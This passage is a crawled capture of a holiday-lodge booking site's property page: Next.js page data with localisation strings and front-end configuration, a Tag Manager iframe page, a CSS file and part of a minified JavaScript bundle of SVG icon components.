Dales","ent_kent_downs":"Kent Downs","ent_howardian_hills":"Howardian Hills","ent_dartmoor":"Dartmoor","ent_brecon_beacons":"Brecon Beacons","ent_cairngorms":"Cairngorms","ent_wye_valley":"Wye Valley","ent_cranborne_chase_and_west_wiltshire_downs":"Cranborne Chase and West Wiltshire Downs","ent_malvern_hills":"Malvern Hills","ent_constable_country":"Constable Country","ent_exmoor":"Exmoor","ent_forest_of_dean":"Forest of Dean","ent_hosrelaxandexplore":"Relax and Explore","ent_hoslodgeescape":"Lodge Escape","ent_hosfamilyfun":"Family Fun","ent_hosautograph":"Autograph Lodges","ent_hosbouja":"Bouja","ent_hosevermore":"Evermore Lodges","ent_hosfamilyfunplus":"Family Fun Plus","ent_hostailormade":"Tailor Made","ent_hosdaisydoor":"Daisy Door","ent_hosgoactive":"Go Active","ent_hoswanderwood":"Wanderwood","ent_hosmagnificent":"Magnificent","ent_hosgoactiveplus":"Go Active Plus","ent_hosautographplus":"Autograph Plus","ent_newlylistedparks":"New Park for 2025","wishlist.common.tryAgain":"Try again","wishlist.common.viewAll":"View all","wishlist.common.undo":"Undo","wishlist.common.seeList":"See list","wishlist.error.login":"Log in","section-navigation.overview":"Overview","section-navigation.reviews":"Reviews","awards-section.customer-choice-nov":"Awarded for achieving an overall customer rating of 4.5 or higher","awards-section.customer-choice-nov-name-variant_a":"Best Rated Award","awards-section.customer-choice-nov-name-variant_b":"Novasol Award","cancellationOptions.drawer-title":"Booking Options","cancellationOptions.title":"Your choice","cancellationOptions.standardOptionLabel":"Standard","cancellationOptions.standardOptionHint":"Lower price, standard conditions","cancellationOptions.flexibleOptionLabel":"Flexible","cancellationOptions.flexibleOptionLearnMoreLink":"Learn More","cancellationOptions.flexibleOptionHint":"Refundable for any reason before {date}","cancellationOptions.flexibleOptionCalloutMessage":"Recommended","cancellationOptions.error-message":"Please select an option to proceed","cancellationOptions.price-breakdown.line-item-title":"Flexible Cancellation","cancellationOptions.flexibleInfoModal.title":"Flexible","cancellationOptions.flexibleInfoModal.topline":"Plans can change - we've got you covered","cancellationOptions.flexibleInfoModal.refundMessage_part_1":"You'll receive a refund","cancellationOptions.flexibleInfoModal.refundMessage_part_2":"if you cancel for any reason before {date}:","cancellationOptions.flexibleInfoModal.listItemAccommodation":"Accommodation cost","cancellationOptions.flexibleInfoModal.listItemBookingFees":"Booking fees","cancellationOptions.flexibleInfoModal.listItemExtras":"Extras (e.g bed linen)","cancellationOptions.flexibleInfoModal.listItemMandatoryFees":"Mandatory fees (e.g. Cleaning fees)","cancellationOptions.flexibleInfoModal.exclusionMessage":"Excluding the Flexible cancellation cost, admin fees and travel insurance.","cancellationOptions.flexibleInfoModal.learnMoreLink":"See full Cancellation Policy","cancellationOptions.flexibleInfoModal.recommendation":"We recommend the Flexible option, as the Standard will involve higher cancellation charges"},"optimizelyData":null,"inTheFranceCDCExperiment":false,"isOptimizelyDebugMode":false,"correlationId":"pdpmfe-420a3f47-b772-43b5-96bf97b6eb22b77e","contentfulLocale":"en-GB","appConfig":{"APP_ENV":"prd","APP_NAME":"property-detail-mfe","publicDirPrefix":"https://static.age.awaze.com/property-detail-mfe/0fe528e/public","LOCATION_API_KEY":"QRBTlkNwFa9McFn7HAwuQ5wrnhaLpmQ13wTkeZee","PLACES_API_AKAMAI_KEY":"9rEMTNky0n0j","PLACES_API_URI":"https://places-api.age.awaze.com","newrelic":{"accountId":"900451","trustKey":"900451","agentId":"1475177275","licenseKey":"60ca4489fe"},"propertyDetailsEndpoint":{"cottages.com":"https://www.cottages.com","hoseasons":"https://www.hoseasons.co.uk"},"features":{"awards_AGE-996":true,"30_DAY_CANCELATION_AGE_2000":true,"placesApiOptimizelyVariableKey":"places_api_mfe_prd"},"hoseasons":{"useLegacyDestinationSelector":true},"cottages.com":{"useLegacyDestinationSelector":true},"googleMapsApiKey":"AIzaSyABsGau4MAYECyt8d5uHN2BA_w9t7JtPgI"},"userDeviceType":"desktop","userAgent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)","query":{"groupType":"cottages","siteSlug":"siteSlug","serviceSlug":"lower-ledge-farm-budding-ukc4269"},"referer":null,"hrefLangData":[],"isGuestApp":false,"gtmId":"GTM-WGJBHL4","session":null},"__N_SSP":true},"page":"/[groupType]/[siteSlug]/[serviceSlug]","query":{"groupType":"cottages","siteSlug":"siteSlug","serviceSlug":"lower-ledge-farm-budding-ukc4269"},"buildId":"0fe528e","assetPrefix":"https://static.age.awaze.com/property-detail-mfe/0fe528e","isFallback":false,"gssp":true,"scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.googletagmanager.com/ns.html?id=GTM-WGJBHL4
body_size: 54
content:
<!DOCTYPE html>


<html lang=en>
<head>
  <meta charset=utf-8>
  <title>ns</title>
</head>
<body>
  

  

  
  

  

  

  

  

  

  

  

  

  

  

  

  

  

  











































































<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K3PD94H&ancestors=GTM-WGJBHL4&restrictions=&gtm.url=https%3A%2F%2Fwww.hoseasons.co.uk%2Fcottages%2Flower-ledge-farm-budding-ukc4269" height="0" width="0" style="display:none;visibility:hidden"></iframe>



















</body></html>


--- FILE ---
content_type: text/css
request_url: https://static.age.awaze.com/property-detail-mfe/0fe528e/_next/static/css/6dbb6f362f651dcd.css
body_size: 515
content:
body,html{-webkit-font-smoothing:antialiased;overflow-x:hidden;background-color:var(--main-bg-color);@media (min-width:768px){overflow-x:visible}}#Coi-Renew{bottom:90px!important;z-index:10!important}.brand-fincallorca div[data-testid=calendar-container] button[data-out-of-range=false]>div,.brand-novasol div[data-testid=calendar-container] button[data-out-of-range=false]>div{display:none}.grecaptcha-badge{visibility:hidden}body div[data-testid=mobile-burger-menu-overlay]{z-index:16}#james-villas-shadow-hack-header-PCR-292 .nav-header{box-shadow:none}#james-villas-shadow-hack-wrapper-GD-369>div:first-of-type{background:linear-gradient(#fff,#fff 50%,#f9f9f9 0,transparent)}

--- FILE ---
content_type: text/javascript
request_url: https://static.age.awaze.com/property-detail-mfe/0fe528e/_next/static/chunks/788.b7dd049e5a4bf7a3.js
body_size: 110282
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[788],{9788:function(a,h,t){t.r(h),t.d(h,{AccountMyaccountLogin:function(){return ai.Z},AddPlus:function(){return aM},AddPlusCircle:function(){return ag},AddPlusCircleSolid:function(){return av},AddPlusSmall:function(){return aA},AirconSnowflakeFrostCold:function(){return az},Airport:function(){return aI},AmusementsAttractions:function(){return aJ},AnalyticsChartBars:function(){return aS},ApartmentProperty:function(){return aZ},ArrowBottomDown:function(){return aG},ArrowDown:function(){return aU},ArrowLeft:function(){return aq},ArrowNextRight:function(){return aQ},ArrowPreviousLeft:function(){return aK},ArrowRight:function(){return a$},ArrowTopUp:function(){return a5},ArrowUp:function(){return a3},ArrowsOptionSelect:function(){return a8},Avatar:function(){return hh},AwardTrophyBadge:function(){return he},BabyChildToddler:function(){return hc},BarbecueBbqGrill:function(){return ho},BathBathroom:function(){return hv.Z},BeachCoastSea:function(){return hg},Bed:function(){return hw.Z},BeerPubBar:function(){return hj},BicycleBikeCycleCycling:function(){return hu},BoatBoathouseHouseboatCanalShip:function(){return hL},Bowling:function(){return oC},BulletPoint:function(){return hH.Z},CalendarClockShortTerm:function(){return hV},CalendarDate:function(){return hB.Z},CalendarDateCheck:function(){return hR},CalendarDateError:function(){return hS.Z},CalendarDateWarning:function(){return hZ},Call:function(){return hb.Z},CameraFilmMovie:function(){return hD},CameraFlipPhotoSelfie:function(){return hY},CameraPhotoPictureImage:function(){return hq.Z},CarPark:function(){return hQ},CarParkingAlt:function(){return hK},CelebrationPartyHouse:function(){return h$},Chat:function(){return h5},Check:function(){return tl.Z},CheckCircle:function(){return h4.Z},CheckCircleSolid:function(){return h3},CheckIn:function(){return h9},CheckOut:function(){return tt},CheckShield:function(){return tn},ChevronDown:function(){return tc.Z},ChevronLeft:function(){return ti.Z},ChevronRight:function(){return tr.Z},ChevronUp:function(){return to.Z},ChoiceAccommodationType:function(){return tC},ChristmasXmasDecorations:function(){return tx},CleaningCleanCovid:function(){return tp},CocktailPubBar:function(){return tm},Coffee:function(){return tV},CoffeeMachine:function(){return tH},Comment:function(){return tR},ContactCustomerSupportChat:function(){return tE},Cookie:function(){return tb},CopyPaste:function(){return tD},CotCrib:function(){return tY},CreditCard:function(){return tF},CrestAward:function(){return tN},CroatiaCrFlagLanguage:function(){return c},DeGermanyFlagLanguage:function(){return o},DeleteBin:function(){return t_},DenmarkDeDanmarkFlagLanguage:function(){return C},DiamondLuxuryGem:function(){return t0},DimensionsSizeHouseProperty:function(){return t7},DiningRoomChairTable:function(){return t6},DiscountCouponTicket:function(){return sa},Dishwasher:function(){return ss},DislikeThumb:function(){return sl},Download:function(){return sr},DuplicateCopyClipboard:function(){return sd},EarthGlobePlanet:function(){return sw},EcoLeaf:function(){return sj},Edit:function(){return sL},EditPencil:function(){return su},ElectricVehicleChargingPoint:function(){return sf},EllipsisHorizontalDotsMore:function(){return sP},EllipsisVerticalDotsMore:function(){return sk},Email:function(){return sB},EnglandUkGbUnitedKingdomFlagLanguage:function(){return x},EntertainmentFamilyPassTicket:function(){return sy},ErrorCircle:function(){return sO},ErrorCircleSolid:function(){return sW},ExpandFullScreen:function(){return sT},ExternalLinkExit:function(){return sX},EyeClosed:function(){return p},EyeOpen:function(){return m},FaceId:function(){return s2},FaceIdFingerPrint:function(){return s1},Facebook:function(){return H},Faq:function(){return s4},FavouriteHeartWishlistSave:function(){return s8.Z},FavouriteHeartWishlistSaveSolid:function(){return s6.Z},FavouriteRemove:function(){return eh},FilePaperDocument:function(){return ee},FilePdf:function(){return ec},FilterControlSettings:function(){return eC},FilterControlSettingsAlt:function(){return eo},FireplaceStoveWoodburner:function(){return ex},Fishing:function(){return ep},Fjord:function(){return ox},FlowerGarden:function(){return em},ForestTreeTrees:function(){return eH},FranceFrFlagLanguage:function(){return V},Fridge:function(){return eV},GamingGamesRoomController:function(){return eR},GardenPatioEnclosedTreeFence:function(){return eE},Gift:function(){return eb},Golf:function(){return eD},GrabRailsAccessible:function(){return eY},Grapes:function(){return eF},GroundFloorAccommodationPropertyHome:function(){return eN},GroupedPropertiesComplexComplexes:function(){return e_},GuestPersonDetails:function(){return e0},Gym:function(){return e7},HighChairBaby:function(){return e6},HistoricalAttractionMonument:function(){return na},HistoryHistoricHeritage:function(){return ns},HoistCraneAccessible:function(){return nl},HolidayCenter:function(){return op},HolidayParkHomeHouseLodge:function(){return nr},HorseRiding:function(){return nd},HotTubHottubWhirlpool:function(){return nw},HouseProperty:function(){return nx.Z},HouseTime:function(){return np},HouseboatHouseBoatBoathouse:function(){return nm},IceCream:function(){return nH},InfoCircle:function(){return nJ.Z},InfoCircleSolid:function(){return nV},Instagram:function(){return R},Key:function(){return nS},Kitchen:function(){return nZ},Lama:function(){return nG},Landscape3:function(){return nU},Landscape4:function(){return nq},LaundryWashingMachine:function(){return nQ},LayoutPlan:function(){return nK},LighthouseCoastCoastal:function(){return n$},LikeThumb:function(){return n5},LinkUrl:function(){return n2.Z},Linkedin:function(){return E},ListViewBullets:function(){return n4},Location:function(){return n9},LockLocked:function(){return lt},LockUnlocked:function(){return ln},LoopInclusive:function(){return li},LowWorktopsKitchenAccessible:function(){return lv},LoyaltyHeart:function(){return lg},Mail:function(){return lA},Map:function(){return lM},MeasureDimensionSize:function(){return lz},MegaphoneBullhorn:function(){return lI},Menu:function(){return lf.Z},Microwave:function(){return lP},Middot:function(){return lR.Z},Museum:function(){return lE},NAMES_LIST:function(){return oJ},NewlyListedPropertyClean:function(){return lb},Newsletter:function(){return lD},Number1:function(){return lY},Number2:function(){return lF},Number3:function(){return lN},OvenCooker:function(){return l_},Percentage:function(){return l0},Pet:function(){return l3.Z},PetPetsPawProhibitedBanned:function(){return l7},Phone:function(){return l8},PhotoImagePictureGalleryPic:function(){return l9.Z},PinMap:function(){return ca.Z},Pinterest:function(){return b},PlaygroundPlayAreaKidsChildren:function(){return cl},PlaygroundPlayAreaKidsChildrenSwing:function(){return cs},PoolSnookerBilliards:function(){return om},PushNotification:function(){return cr},QuestionCircle:function(){return cw},QuestionCircleSolid:function(){return cd},RailTrainRailwayTransport:function(){return cj},RampLevelAccessAccessible:function(){return cu},RealEstateHousePriceMoney:function(){return cL},ReevooReviews:function(){return D},RemoveCancelCloseClear:function(){return cR.Z},RemoveCancelCloseClearCircleSolid:function(){return cf},RemoveCancelCloseClearSmall:function(){return cP},ResetUndoClearRefreshReload:function(){return cE},RestaurantMealDiner:function(){return cb},RomanceRomanticHeartLoveHomeHouse:function(){return cD},RoofThatched:function(){return cY},Rowing:function(){return cF},SaferStaysLoveHouseProperty:function(){return cN},SailBoatSeaView:function(){return oH},Sailing:function(){return c_},SavingSavePiggyDiscount:function(){return c$.Z},SeaCoastCoastal:function(){return c5},Search:function(){return c3},ServicesVacoomCleaner:function(){return c8},ShakeHandshakePartnerPartners:function(){return ih},Share:function(){return it.Z},ShowerBathroom:function(){return ir},ShowerBathroomBathWashCleanWater:function(){return il},Skiing:function(){return id},SmokeSmoking:function(){return iw},SmsTextMessage:function(){return Y},SoapToiletriesWashClean:function(){return ij},SofaCouchChair:function(){return iu},SortOrder:function(){return iL},SpaHealth:function(){return iV},SpainEsFlagLanguage:function(){return F},SpinnerBack:function(){return iR},SpinnerFront:function(){return iE},Sports:function(){return ib},SportsFootball:function(){return oV},StairgateBaby:function(){return iD},StairsDown:function(){return iY},StairsUp:function(){return iF},Star:function(){return i_},StarSolid:function(){return iN},SteamSaunaRoom:function(){return i0},SubtractRemoveMinus:function(){return ra},SubtractRemoveMinusCircleSolid:function(){return i7},SubtractRemoveMinusSmall:function(){return i6},SwedenFlagLanguage:function(){return N},SwimmingPoolSwim:function(){return rs},TheatreTheater:function(){return rl},Tiktok:function(){return _},Time:function(){return rc.Z},Touch:function(){return ro},TowelHireRailBathroomClean:function(){return rC},TrophyAwardCup:function(){return rx},Tv:function(){return rp},Twitter:function(){return ah},TwitterX:function(){return ae},UniqueCottages:function(){return rm},Upload:function(){return rH},UserAdd:function(){return rV},UserAwardTrophyStar:function(){return rR},UserCouple:function(){return rS.Z},UserFamily:function(){return rZ},UserRemove:function(){return rG},UserSingle:function(){return rU},VideoPlayVideos:function(){return rq},VisibilityOff:function(){return rQ},VisibilityOn:function(){return rK},Warning:function(){return r5},WarningSolid:function(){return r$},WaterSkiing:function(){return r3},Wheelchair:function(){return r8},Wifi:function(){return oh},WinePubBar:function(){return oe},WorkingFarmBarn:function(){return oc},Yoga:function(){return oo},Youtube:function(){return ac}});var s=t(85893),e=t(52282);let n=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink",width:30,height:33,...a,children:[(0,s.jsx)("path",{d:"M0 30.1h30V.1H0z"}),(0,s.jsxs)("defs",{children:[(0,s.jsx)("pattern",{id:"a",width:1,height:1,patternContentUnits:"objectBoundingBox",children:(0,s.jsx)("use",{xlinkHref:"#b",transform:"scale(.01563)"})}),(0,s.jsx)("image",{xlinkHref:"[data-uri]",id:"b",width:64,height:64})]})]}),l=a=>(0,s.jsx)(e.J,{ChosenIcon:n,...a});var c=l;let i=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink",width:30,height:33,...a,children:[(0,s.jsx)("path",{d:"M0 30.1h30V.1H0z"}),(0,s.jsxs)("defs",{children:[(0,s.jsx)("pattern",{id:"a",width:1,height:1,patternContentUnits:"objectBoundingBox",children:(0,s.jsx)("use",{xlinkHref:"#b",transform:"scale(.01563)"})}),(0,s.jsx)("image",{xlinkHref:"[data-uri]",id:"b",width:64,height:64})]})]}),r=a=>(0,s.jsx)(e.J,{ChosenIcon:i,...a});var o=r;let v=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink",width:30,height:33,...a,children:[(0,s.jsx)("path",{d:"M0 30.1h30V.1H0z"}),(0,s.jsxs)("defs",{children:[(0,s.jsx)("pattern",{id:"a",width:1,height:1,patternContentUnits:"objectBoundingBox",children:(0,s.jsx)("use",{xlinkHref:"#b",transform:"scale(.01563)"})}),(0,s.jsx)("image",{xlinkHref:"[data-uri]",id:"b",width:64,height:64})]})]}),d=a=>(0,s.jsx)(e.J,{ChosenIcon:v,...a});var C=d;let g=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink",width:30,height:33,...a,children:[(0,s.jsx)("path",{d:"M0 30.1h30V.1H0z"}),(0,s.jsxs)("defs",{children:[(0,s.jsx)("pattern",{id:"a",width:1,height:1,patternContentUnits:"objectBoundingBox",children:(0,s.jsx)("use",{xlinkHref:"#b",transform:"scale(.01563)"})}),(0,s.jsx)("image",{xlinkHref:"[data-uri]",id:"b",width:64,height:64})]})]}),w=a=>(0,s.jsx)(e.J,{ChosenIcon:g,...a});var x=w;let A=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("g",{clipPath:"url(#a)",children:(0,s.jsxs)("g",{clipPath:"url(#b)",children:[(0,s.jsx)("path",{d:"M2.784 21.2a.76.76 0 0 1-.411-.135.728.728 0 0 1-.088-1.136L21 2.208a.76.76 0 0 1 1.064.015.736.736 0 0 1-.015 1.048L3.304 20.993a.76.76 0 0 1-.52.207M12.148 19.723h-.145a11 11 0 0 1-3.21-.492.76.76 0 0 1-.458-.36.73.73 0 0 1 .324-1.012.76.76 0 0 1 .584-.036c.893.276 1.823.42 2.76.423h.14c3.859 0 7.753-2.708 10.122-5.312a.874.874 0 0 0 0-1.191 19.3 19.3 0 0 0-2.954-2.605.75.75 0 0 1-.34-.485.73.73 0 0 1 .13-.576.75.75 0 0 1 .516-.298.76.76 0 0 1 .574.168 20.5 20.5 0 0 1 3.184 2.816c.403.435.627 1.002.627 1.59s-.224 1.156-.627 1.59c-2.584 2.802-6.873 5.78-11.227 5.78"}),(0,s.jsx)("path",{d:"M6.114 18.108a.74.74 0 0 1-.375-.098 20.7 20.7 0 0 1-5.114-4.086c-.402-.435-.624-1-.624-1.588 0-.587.222-1.154.624-1.588 2.6-2.816 6.878-5.794 11.228-5.794h.15c1.887.023 3.742.48 5.418 1.334a.75.75 0 0 1 .396.431.73.73 0 0 1-.233.81.75.75 0 0 1-.852.069 10.7 10.7 0 0 0-4.73-1.167C8.108 6.347 4.044 9.25 1.75 11.743a.874.874 0 0 0 0 1.191 19.2 19.2 0 0 0 4.754 3.796.74.74 0 0 1 .318.357.73.73 0 0 1-.236.869.76.76 0 0 1-.457.152z"}),(0,s.jsx)("path",{d:"M9.003 15.361a.78.78 0 0 1-.61-.315 4.48 4.48 0 0 1 .559-5.906 4.63 4.63 0 0 1 2.951-1.253 4.65 4.65 0 0 1 3.064.956.732.732 0 0 1 .125 1.039.76.76 0 0 1-1.055.123 3.138 3.138 0 0 0-3.724-.074 3.05 3.05 0 0 0-1.245 1.987 3.02 3.02 0 0 0 .545 2.272.73.73 0 0 1-.217 1.064.76.76 0 0 1-.393.107M12.003 16.77a.76.76 0 0 1-.53-.217.733.733 0 0 1 0-1.044.76.76 0 0 1 .53-.217c.795 0 1.558-.31 2.12-.865a2.93 2.93 0 0 0 .879-2.088c0-.196.079-.384.22-.523a.756.756 0 0 1 1.06 0c.14.139.22.327.22.522a4.4 4.4 0 0 1-1.318 3.134 4.54 4.54 0 0 1-3.181 1.297"})]})}),(0,s.jsxs)("defs",{children:[(0,s.jsx)("clipPath",{id:"a",children:(0,s.jsx)("path",{d:"M0 0h24v24H0z"})}),(0,s.jsx)("clipPath",{id:"b",children:(0,s.jsx)("path",{d:"M0 2h24v19.2H0z"})})]})]}),j=a=>(0,s.jsx)(e.J,{ChosenIcon:A,...a});var p=j;let M=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("path",{d:"M11.438 19.497c-4.19 0-8.326-2.9-10.834-5.687a2.32 2.32 0 0 1 0-3.122C3.141 7.899 7.37 4.947 11.598 5c4.233-.063 8.457 2.9 10.999 5.683a2.334 2.334 0 0 1 0 3.127c-2.542 2.788-6.776 5.77-11 5.687zm0-13.047c-3.706 0-7.466 2.677-9.761 5.21a.875.875 0 0 0 0 1.178c2.324 2.557 6.161 5.272 9.92 5.21 3.785.082 7.612-2.653 9.941-5.215a.88.88 0 0 0 0-1.179c-2.314-2.527-6.074-5.204-9.8-5.204h-.3"}),(0,s.jsx)("path",{d:"M11.598 16.598a4.349 4.349 0 1 1 0-8.698 4.349 4.349 0 0 1 0 8.698m0-7.249a2.9 2.9 0 1 0 0 5.8 2.9 2.9 0 0 0 0-5.8"})]}),u=a=>(0,s.jsx)(e.J,{ChosenIcon:M,...a});var m=u;let z=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:(0,s.jsx)("path",{d:"M24 12c0-6.627-5.373-12-12-12S0 5.373 0 12c0 5.99 4.388 10.954 10.125 11.854V15.47H7.078V12h3.047V9.356c0-3.007 1.791-4.668 4.533-4.668 1.313 0 2.686.234 2.686.234v2.953H15.83c-1.491 0-1.956.925-1.956 1.874V12h3.328l-.532 3.469h-2.796v8.385C19.612 22.954 24 17.99 24 12"})}),L=a=>(0,s.jsx)(e.J,{ChosenIcon:z,...a});var H=L;let I=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink",width:30,height:33,...a,children:[(0,s.jsx)("path",{d:"M0 30.1h30V.1H0z"}),(0,s.jsxs)("defs",{children:[(0,s.jsx)("pattern",{id:"a",width:1,height:1,patternContentUnits:"objectBoundingBox",children:(0,s.jsx)("use",{xlinkHref:"#b",transform:"scale(.01563)"})}),(0,s.jsx)("image",{xlinkHref:"[data-uri]",id:"b",width:64,height:64})]})]}),f=a=>(0,s.jsx)(e.J,{ChosenIcon:I,...a});var V=f;let J=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("path",{d:"M12 0C8.741 0 8.332.014 7.052.072 5.775.131 4.902.333 4.14.63a5.9 5.9 0 0 0-2.125 1.384A5.9 5.9 0 0 0 .63 4.14c-.297.763-.5 1.635-.558 2.912C.014 8.332 0 8.741 0 12s.014 3.668.072 4.948c.058 1.277.261 2.15.558 2.912.307.79.717 1.459 1.384 2.126A5.9 5.9 0 0 0 4.14 23.37c.764.297 1.636.5 2.913.558C8.332 23.986 8.741 24 12 24s3.668-.014 4.948-.072c1.277-.059 2.15-.261 2.912-.558a5.9 5.9 0 0 0 2.126-1.384 5.9 5.9 0 0 0 1.384-2.126c.297-.763.5-1.635.558-2.912.058-1.28.072-1.69.072-4.948s-.014-3.668-.072-4.948c-.059-1.277-.261-2.15-.558-2.912a5.9 5.9 0 0 0-1.384-2.126A5.9 5.9 0 0 0 19.86.63c-.763-.297-1.635-.5-2.912-.558C15.668.014 15.258 0 12 0m0 2.162c3.204 0 3.584.012 4.849.07 1.17.054 1.805.249 2.228.413.56.218.96.478 1.38.898s.68.82.898 1.38c.164.423.36 1.058.413 2.228.058 1.265.07 1.645.07 4.849s-.012 3.584-.07 4.849c-.054 1.17-.249 1.805-.413 2.228a3.7 3.7 0 0 1-.898 1.38c-.42.42-.82.68-1.38.898-.423.164-1.058.36-2.228.413-1.265.058-1.645.07-4.849.07s-3.584-.012-4.85-.07c-1.169-.054-1.804-.249-2.227-.413a3.7 3.7 0 0 1-1.38-.898c-.42-.42-.68-.82-.898-1.38-.164-.423-.36-1.058-.413-2.228-.058-1.265-.07-1.645-.07-4.849s.012-3.584.07-4.85c.053-1.169.249-1.804.413-2.227.218-.56.478-.96.898-1.38s.82-.68 1.38-.898c.423-.164 1.058-.36 2.228-.413 1.265-.058 1.645-.07 4.849-.07"}),(0,s.jsx)("path",{d:"M12 16a4 4 0 1 1 0-8 4 4 0 0 1 0 8m0-10.163a6.162 6.162 0 1 0 0 12.325 6.162 6.162 0 0 0 0-12.325M19.846 5.594a1.44 1.44 0 1 1-2.88 0 1.44 1.44 0 0 1 2.88 0"})]}),P=a=>(0,s.jsx)(e.J,{ChosenIcon:J,...a});var R=P;let S=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:(0,s.jsx)("path",{d:"M19 0H5a5 5 0 0 0-5 5v14a5 5 0 0 0 5 5h14a5 5 0 0 0 5-5V5a5 5 0 0 0-5-5M8 19H5V8h3zM6.5 6.732c-.966 0-1.75-.79-1.75-1.764s.784-1.764 1.75-1.764 1.75.79 1.75 1.764-.783 1.764-1.75 1.764M20 19h-3v-5.604c0-3.368-4-3.113-4 0V19h-3V8h3v1.765c1.396-2.586 7-2.777 7 2.476z"})}),k=a=>(0,s.jsx)(e.J,{ChosenIcon:S,...a});var E=k;let Z=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("g",{clipPath:"url(#a)",children:(0,s.jsx)("path",{d:"M12 .023c-6.627 0-12 5.373-12 12 0 5.084 3.163 9.43 7.627 11.179-.105-.95-.2-2.41.042-3.447.218-.936 1.407-5.964 1.407-5.964s-.36-.719-.36-1.782c0-1.668.968-2.914 2.172-2.914 1.024 0 1.518.769 1.518 1.69 0 1.03-.655 2.57-.994 3.996-.282 1.194.6 2.168 1.777 2.168 2.133 0 3.773-2.249 3.773-5.495 0-2.873-2.065-4.882-5.013-4.882-3.414 0-5.418 2.561-5.418 5.208 0 1.031.397 2.137.893 2.738a.36.36 0 0 1 .083.344c-.091.38-.293 1.194-.333 1.361-.053.22-.174.267-.402.16-1.498-.697-2.435-2.888-2.435-4.648 0-3.785 2.75-7.262 7.929-7.262 4.162 0 7.397 2.966 7.397 6.93 0 4.137-2.607 7.465-6.227 7.465-1.216 0-2.359-.632-2.75-1.378 0 0-.602 2.291-.748 2.853-.27 1.042-1.002 2.348-1.491 3.145 1.123.348 2.316.535 3.553.535 6.628 0 12-5.372 12-12 0-6.627-5.372-12-12-12"})}),(0,s.jsx)("defs",{children:(0,s.jsx)("clipPath",{id:"a",children:(0,s.jsx)("path",{d:"M0 0h24v24H0z"})})})]}),B=a=>(0,s.jsx)(e.J,{ChosenIcon:Z,...a});var b=B;let G=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:(0,s.jsx)("path",{strokeWidth:1.5,d:"M7.61 13.484q-.119-.052-.245-.112c-1.96-.926-3.562-3.3-3.545-5.902.013-2.137 1.647-3.81 3.645-3.81 1.988 0 3.607 1.768 3.607 3.755 0 .356-.048 2.228-2.133 3.492-.537.325-1.139.871-1.331 1.62q-.123.49.002.957ZM16.955 19.769q-.127.06-.245.112.125-.466.002-.957c-.193-.749-.795-1.296-1.332-1.62-2.085-1.264-2.132-3.136-2.132-3.492 0-1.987 1.618-3.756 3.607-3.756 1.998 0 3.631 1.674 3.645 3.813.017 2.602-1.585 4.975-3.545 5.9Z"})}),y=a=>(0,s.jsx)(e.J,{ChosenIcon:G,...a});var D=y;let U=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsxs)("g",{clipPath:"url(#a)",children:[(0,s.jsx)("path",{d:"M13.75 15a.76.76 0 0 0-.75.75V18H2.5V5a2 2 0 0 1 2-2h1.75a.75.75 0 0 0 0-1.5H4.5A3.48 3.48 0 0 0 1 5v15.52A3.48 3.48 0 0 0 4.5 24h6.54a3.48 3.48 0 0 0 3.46-3.48v-4.77a.76.76 0 0 0-.75-.75m-2.73 7.5H4.5a2 2 0 0 1-2-2v-1H13v1a2 2 0 0 1-1.98 2"}),(0,s.jsx)("path",{d:"M21.25 0h-12a.76.76 0 0 0-.75.75v12a.76.76 0 0 0 .75.75h12a.76.76 0 0 0 .75-.75v-12a.76.76 0 0 0-.75-.75m-.75 12H10V1.5h10.5z"}),(0,s.jsx)("path",{d:"M12.25 4.5h6a.75.75 0 0 0 0-1.5h-6a.75.75 0 1 0 0 1.5M12.25 7.5h6a.75.75 0 0 0 0-1.5h-6a.75.75 0 1 0 0 1.5M12.25 10.5h2.25a.75.75 0 0 0 0-1.5h-2.25a.75.75 0 1 0 0 1.5"})]}),(0,s.jsx)("defs",{children:(0,s.jsx)("clipPath",{id:"a",children:(0,s.jsx)("path",{d:"M0 0h24v24H0z"})})})]}),W=a=>(0,s.jsx)(e.J,{ChosenIcon:U,...a});var Y=W;let q=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink",width:30,height:33,...a,children:[(0,s.jsx)("path",{d:"M0 30.1h30V.1H0z"}),(0,s.jsxs)("defs",{children:[(0,s.jsx)("pattern",{id:"a",width:1,height:1,patternContentUnits:"objectBoundingBox",children:(0,s.jsx)("use",{xlinkHref:"#b",transform:"scale(.01563)"})}),(0,s.jsx)("image",{xlinkHref:"[data-uri]",id:"b",width:64,height:64})]})]}),O=a=>(0,s.jsx)(e.J,{ChosenIcon:q,...a});var F=O;let Q=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink",width:30,height:33,...a,children:[(0,s.jsx)("path",{d:"M0 